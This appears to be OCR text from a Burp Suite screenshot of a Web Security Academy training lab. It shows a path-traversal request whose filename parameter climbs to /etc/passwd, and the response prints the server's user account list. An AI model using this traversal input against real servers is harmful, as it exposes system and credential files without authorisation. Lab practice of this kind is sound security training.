 请求
美化 Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd
HTTP/2
2 Host:
0abd00ac04db3333858e3513004b00cb.web-security-academy.ne
t
3 Cookie: session=km4oJBjqH91HEbprvMQOZTFEhbCzvAfS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abd00ac04db3333858e3513004b00cb.web-security-ac
ademy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/n
ologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin